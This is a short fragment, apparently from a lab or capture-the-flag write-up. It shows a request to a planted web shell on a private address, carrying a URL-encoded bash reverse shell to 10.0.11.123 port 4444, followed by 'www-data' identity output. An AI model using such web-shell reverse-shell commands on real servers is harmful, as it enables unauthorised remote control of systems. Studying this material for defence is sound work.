 172.16.5.156/wshell.php?0=%2Fbin%2Fbash+-c+%27sh+-i+%3E%26+%2Fdev%2Ftcp%2F10.0.11.123%2F4444+0%3E%261%27
uid=33(www-data) gid=33(www-data) groups=33(www-data)